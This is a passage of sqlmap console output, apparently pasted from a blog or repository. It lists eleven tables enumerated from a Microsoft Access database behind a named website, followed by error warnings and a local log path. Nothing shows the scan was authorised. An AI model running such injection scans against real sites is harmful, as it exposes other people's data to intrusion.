 SQLMAP
soft_Access_masterdb'
[19:04:32] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[11 tables]
+----------+
¦ article  ¦
¦ contact  ¦
¦ download ¦
¦ feedback ¦
¦ info     ¦
¦ job      ¦
¦ member   ¦
¦ news     ¦
¦ orders   ¦
¦ products ¦
¦ result   ¦
+----------+
[19:04:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[19:04:33] [INFO] fetched data logged to text files under 'E:\Python27\YuShen\ou
tput\www.ihorn.com.cn'
[*] shutting down at 19:04:33
E:\Python27\YuShen>_